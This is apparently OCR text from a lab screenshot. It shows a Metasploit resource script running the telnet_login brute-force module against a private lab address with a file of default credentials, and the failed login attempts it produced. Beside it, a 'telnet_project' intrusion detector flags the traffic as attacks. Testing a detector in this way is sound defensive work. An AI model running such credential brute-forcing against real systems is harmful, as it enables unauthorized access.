 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
6:15
Trash
File System
Home
hell
hell.txt
cccc
dile2-soft-l
file2-soft-l
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
*Securifera*hot cocoa* *Et3rnal*Pela
*n00bytes*DNC&G*guildzero*dorko*tv*42*{EHF}*CarpeDien*Flamin-Go*BarryWhite*XUcyber*FernetInjection*DCcurity
*Mars Explorer*ozen_cfw*Fat Boys*Simpatico*nzdjb*Isec-U.O*The Pomorians*T35H*H@wk33*JetJ*OrangeStar*Team Co
*D0g3*0itch*OffRes*LegionOfRinf*UniWA*wgucoo*Pr0ph3t*L0ner*_n00bz*OSINT Punchers*Tinfoil Hats*Hava*Team Neu
*Cyb3rDoctor*Techlock Inc*kinakomochi*DubbelDopper*bubbasnmp*w*Gh0st$*tyl3rsec*LUCKY_CLOVERS*ev4d3rx10-team
*PEQUI_ctf*HKLBGD*L3o*5 bits short of a byte*UCM*ByteForc3*Death_Geass*Stryk3r*WooT*Raise The Black*CTErr0
*Individual*mikejam*Flag Predator*klandes*_no_Skids*SQ.*CyberOWL*Ironhearts*Kizzle*gauti*
*San Antonio College Cyber Rangers*sam.ninja*Akerbeltz*cheeseroyale*Ephyra*sard city*OrderingChaos*Pickle_
*Hex2Text*defiant*hefter*Flaggermeister*Oxford Brookes University*OD1E*noob_noob*Ferris Wheel*Ficus*ONO*jam
*Log1c_b0mb*dr4k0t4*0th3rs*dcua*cccchhhh6819*Manzara's Magpies*pwn4lyfe*Droogy*Shrubhound Gang*ssociety*Ha
*asdfghjkl*n00bi3*i-cube warriors*WhateverThrone*Salvat0re*Chadsec*0×1337deadbeef*StarchThingIDK*Tieto_ala
*InspiV*RPCA Cyber Club*kurage0verfl0w*lammm*pelicans_for_freedom*switchteam*tim*departedcomputerchairs*co
*chads*SecureShell*EetIetsHekken*CyberSquad*P&K*Trident*RedSeer*SOMA*EVM*BUckys_Angels*OrangeJuice*DemDirt
*OpenToAll*Born2Hack*Bigglesworth*NIS*10Monkeys1Keyboard*TNGCrew*Cla55N0tF0und*exploits33kr*root_rulzz*Inf
*superusers*H@rdT0R3m3b3r*operators*NULL*stuxCTF*mHackresciallo*Eclipse*Gingabeast*Hamad*Immortals*arasan*
*damn_sadboi*tadaaa*null2root*HowestCSP*fezfezf*LordVader*Fl@g_Hunt3rs*bluenet*P@Ge2mE*
=[ metasploit v6.4.34-dev ]
+ -- --=[ 2461 exploits - 1267 auxiliary - 431 post ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
[*] Processing /home/kali/Desktop/attack_telnet.rc for ERB directives.
resource (/home/kali/Desktop/attack_telnet.rc)> use auxiliary/scanner/telnet/telnet_login
resource (/home/kali/Desktop/attack_telnet.rc)> set RPORT 23
RPORT ⇒ 23
resource (/home/kali/Desktop/attack_telnet.rc)> set THREADS 10
THREADS ⇒ 10
resource (/home/kali/Desktop/attack_telnet.rc)> set STOP_ON_SUCCESS false
STOP_ON_SUCCESS ⇒ false
resource (/home/kali/Desktop/attack_telnet.rc)> set RHOSTS 10.0.3.10
RHOSTS ⇒ 10.0.3.10
resource (/home/kali/Desktop/attack_telnet.rc)> set USERPASS_FILE /home/kali/Desktop/ftppass.txt
USERPASS_FILE ⇒ /home/kali/Desktop/ftppass.txt
resource (/home/kali/Desktop/attack_telnet.rc)> run
[-] 10.0.3.10:23 - 10.0.3.10:23 - LOGIN FAILED: anonymous:anonymous (Incorrect: )
[-] 10.0.3.10:23 - 10.0.3.10:23 - LOGIN FAILED: root:rootpasswd (Incorrect: )
[-] 10.0.3.10:23 - 10.0.3.10:23 - LOGIN FAILED: root:12hrs37 (Incorrect: )
[-] 10.0.3.10:23 - 10.0.3.10:23 - LOGIN FAILED: ftp:b1uRR3 (Incorrect: )
[-] 10.0.3.10:23 - 10.0.3.10:23 - LOGIN FAILED: admin:admin (Incorrect: )
[-] 10.0.3.10:23 - 10.0.3.10:23 - LOGIN FAILED: localadmin:localadmin (Incorrect: )
[-] 10.0.3.10:23 - 10.0.3.10:23 - LOGIN FAILED: admin:1234 (Incorrect: )
[-] 10.0.3.10:23 - 10.0.3.10:23 - LOGIN FAILED: apc:apc (Incorrect: )
Right Ctrl
ubuntu [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Dec 20 13:15
habeba@spl: ~/Desktop/telnet_project
Flags: {'FIN': np.int64(0), 'SYN': np.int64(0), 'RST': np.int64(0), 'PSH': np
.int64(9), 'ACK': 0}
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
Extracted: Len=68, Stream=8, FLAGS: FIN:0 SYN:0 RST:0 PSH:0
13:15:34 | 285 | 🔴 ATTACK | 71% | Len:77 TCP:9 Votes:7/10
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
🚨 HIGH-CONFIDENCE ATTACK DETECTED!
Time: 13:15:34
Window: #276
Confidence: 71.5%
Votes: 7/10
Flags: {'FIN': np.int64(0), 'SYN': np.int64(0), 'RST': np.int64(0), 'PSH': np
.int64(8), 'ACK': 0}
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
Extracted: Len=70, Stream=8, FLAGS: FIN:0 SYN:0 RST:0 PSH:1
13:15:34 | 286 | 🔴 ATTACK | 70% | Len:77 TCP:9 Votes:7/10
Extracted: Len=68, Stream=8, FLAGS: FIN:0 SYN:0 RST:0 PSH:0
13:15:34 | 287 | 🔴 ATTACK | 74% | Len:72 TCP:4 Votes:7/10
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
🚨 HIGH-CONFIDENCE ATTACK DETECTED!
Time: 13:15:34
Window: #278
Confidence: 73.9%
Votes: 7/10
Flags: {'FIN': np.int64(0), 'SYN': np.int64(0), 'RST': np.int64(0), 'PSH': np
.int64(7), 'ACK': 0}
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
Activate Windows
Go to Settings to activate Windows.
telnet_project
Show Apps
Right Ctrl